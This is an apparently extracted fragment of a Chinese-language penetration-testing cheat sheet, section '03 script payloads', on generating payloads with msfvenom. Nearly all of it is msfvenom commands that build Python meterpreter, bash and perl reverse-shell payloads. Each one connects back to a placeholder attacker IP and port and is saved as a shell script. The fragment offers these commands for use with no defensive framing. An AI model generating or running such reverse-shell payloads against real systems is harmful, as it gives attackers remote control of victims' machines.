 msfvenom生成payload
03
脚本payload
python:
msfvenom -p python/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect
On> -f raw > shell.py
python
bash:
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f
raw > shell.sh
perl:
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f
raw > shell.pl